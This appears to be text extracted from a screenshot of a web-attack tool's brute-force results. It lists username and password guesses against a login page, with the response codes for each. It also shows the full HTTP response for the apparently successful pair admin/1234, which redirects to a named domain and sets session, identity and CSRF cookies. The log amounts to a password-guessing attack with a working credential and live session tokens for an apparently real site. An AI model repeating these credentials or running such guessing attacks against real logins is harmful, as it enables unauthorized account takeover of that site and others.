 Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
1464 admin rainbow 200 25778
1481 admin mustang 200 25778
1498 admin merlin 200 25778
1515 admin london 200 25778
1532 admin garfield 200 25778
257 admin 1234 302 903
512 admin letmein 503 565
597 admin 123321 503 565
682 admin trustno1 503 565
1073 admin alexander 503 565
9 administrator 123456 200 25786
26 administrator password 200 25786
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx-reuseport/1.21.1
3 Date: Fri, 31 Mar 2023 08:58:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/8.1.15
8 Set-Cookie: PHPSESSID=26cf3fd674da581fc0e8b5a84a25d8c8; path=/; HttpOnly
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Location: http://evamellow.ru/
13 Set-Cookie: _identity=
28b31ab83f7cf247a424767557185e7dfd9e190bc2adc265f37abb4ba1599e9ea%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A16%3A%22%5B
1%2Cnull%2C2592000%5D%22%3B%7D; expires=Sun, 30-Apr-2023 08:58:12 GMT; Max-Age=2592000; path=/; HttpOnly; SameSite=Lax
14 Set-Cookie: _csrf=
d724755143cf999387eccb1de375586e4dbd1e46bfed33fddbb491d783703d44a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22-bHGbfa
kcmDkuSP0dAAPryJVYBdcOOrp%22%3B%7D; path=/; HttpOnly; SameSite=Lax
15
16
? Search... 0 matches
Paused